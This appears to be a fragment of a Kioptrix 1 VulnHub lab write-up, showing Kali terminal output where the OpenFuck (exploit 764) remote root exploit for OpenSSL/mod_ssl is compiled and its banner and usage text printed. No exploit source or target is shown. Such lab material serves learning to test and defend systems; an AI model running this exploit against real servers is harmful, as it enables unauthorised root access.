 ┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# gcc 764.c -o 764 -lcrypto
┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# ls
764  764.c
┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# ./764
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./764 target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)